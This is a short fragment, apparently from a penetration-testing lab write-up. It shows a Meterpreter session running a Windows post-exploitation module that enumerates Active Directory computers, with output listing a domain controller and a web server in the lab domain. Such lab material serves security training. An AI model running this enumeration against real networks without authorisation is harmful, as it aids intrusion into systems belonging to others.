 meterpreter > run post/windows/gather/enum_ad_computers
Domain Computers
dNSHostName distinguishedName description operatingSystem operatingSystemServicePack
DC.de1ay.com CN=DC,OU=Domain Controllers,DC=de1ay,DC=com Windows Server 2012 R2 Standard
WEB.de1ay.com CN=WEB,CN=Computers,DC=de1ay,DC=com Windows Server 2008 R2 Standard Service Pack 1